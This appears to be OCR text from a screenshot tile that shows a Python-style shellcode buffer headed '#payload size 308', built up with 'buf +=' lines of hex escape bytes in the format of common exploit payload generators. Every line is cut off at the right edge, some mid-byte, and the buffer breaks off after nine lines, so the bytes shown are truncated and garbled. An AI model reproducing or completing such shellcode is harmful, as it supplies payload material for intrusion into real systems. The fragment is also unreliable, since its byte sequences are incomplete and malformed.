
#payload size 308
buf 
=
""
buf 
+=
"\xda\xd9\xba\x43\x1b\x3f\x40\xd9\x74\x24\xf
buf 
+=
"\xc9\xb1\x47\x31\x50\x18\x03\x50\x18\x83\xc
buf 
+=
"\xca\xbc\xaf\x7f\x34\x3d\x2f\xe0\xbc\xd8\x1
buf 
+=
"\xa9\x30\x90\xa8\xfc\xbc\x5b\xfc\x14\x37\x2
buf 
+=
"\xf0\x84\x0f\x15\x01\xb4\x6c\x34\x81\xc7\xa
buf 
+=
"\x07\xb5\xd7\xfd\x7a\x34\x85\x56\xf0\xeb\x3
buf 
+=
"\x30\xb0\xaf\x41\x30\x25\x67\x63\x11\xf8\xf
buf 
+=
"\xfa\xd1\x36\xf8\xe4\x36\x72\xb2\x9f\x8c\x0